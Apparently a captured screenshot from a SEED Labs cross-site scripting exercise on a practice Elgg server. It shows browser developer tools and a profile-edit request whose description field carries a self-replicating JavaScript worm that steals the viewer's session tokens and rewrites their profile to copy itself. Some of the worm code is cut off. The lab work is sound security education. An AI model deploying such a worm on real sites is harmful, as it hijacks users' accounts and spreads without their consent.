 Samy : Elgg For SEED Lab
Example Domain
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Samy
Remove friend
Send a message
About me
Blogs
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
Disable Cache
No Throttling
Status Met... Domain File Initiator Type Transferred Size
200 GET www.see... samy BrowserTab... html 4.41 KB 16.6...
304 GET www.see... jquery.js script js cached 0 B
304 GET www.see... jquery-ui.js script js cached 0 B
304 GET www.see... require_config.js script js cached 789 B
304 GET www.see... require.js script js cached 0 B
304 GET www.see... elgg.js script js cached 0 B
304 GET www.see... 56small.jpg img jpeg cached 1.17...
304 GET www.see... 59large.jpg img jpeg cached 4.46...
302 POST www.see... edit samy:80 (xhr) html 4.50 KB 17.1...
304 GET www.see... sprintf.js require.js:12... js cached 0 B
304 GET www.see... en.js require.js:12... js cached 0 B
304 GET www.see... weakmap-polyfill.js require.js:12... js cached 0 B
304 GET www.see... formdata-polyfill.js require.js:12... js cached 0 B
304 GET www.see... widgets.js require.js:12... js cached 0 B
304 GET www.see... init.js require.js:12... js cached 370 B
28 requests 71.18 KB / 13.44 KB transferred Finish: 1.40 s DOMContentLoaded: 399 ms load: 408 ms
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
__elgg_token: "v22z2Cj1X-fHWlq2RkD0DA"
__elgg_ts: "1744776746"
guid: "56"
name: "Alice"
description: "<script id=\"worm\" type=\"text/javascript\">\nwindow.onload = function () {\n // 获取必要信息\n var name = \"name=\" + elgg.session.user.name;\n var guid = \"guid=\" + elgg.session.user.guid;\n var ts = \"&__elgg_ts=\"
+ elgg.security.token.__elgg_ts;\n var token = \"&__elgg_token=\" + elgg.security.token.__elgg_token;\n\n // 防止攻击自己（例如攻击者账号 guid 是 59）\n var samyGuid = \"59\";\n if (elgg.session.user.guid == samyGuid)
return;\n\n // 获取自身代码\n var headerTag = \"<script id=\\\"worm\\\"... + \"&guid=\" + elgg.session.user.guid\n + \"&name=\" + elgg.session.user.name\n + \"&description=\" + wormCode\n +
\"&accesslevel[description]=2\"; // 可见性：所有人\n\n // 创建 AJAX 请求，向服务器发送修改请求\n var sendurl = \"http://www.seed-server.com/action/profile/edit\";\n var Ajax = new XMLHttpRequest();\n
Ajax.open(\"POST\", sendurl, true);\n Ajax.setRequestHeader(\"Content-Type\", \"application/x-www-form-urlencoded\");\n Ajax.send(content);\n}\n</script>"
accesslevel[description]: "2"
Request payload
1 &__elgg_token=v22z2Cj1X-fHWlq2RkD0DA&__elgg_ts=1744776746&guid=56&name=Alice&description=%3Cscript%20id%3D%22worm%22%20type%3D%22text%2Fjavascript%22%3E%0Awindow.onload%20%3D